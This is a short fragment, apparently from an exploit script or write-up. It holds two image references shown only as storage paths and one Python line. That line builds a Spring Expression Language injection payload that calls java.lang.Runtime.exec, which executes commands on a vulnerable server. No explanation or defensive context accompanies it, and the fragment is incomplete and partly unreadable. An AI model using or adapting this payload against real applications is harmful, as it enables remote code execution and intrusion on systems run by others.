 poc = '${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)' % ord(message[0])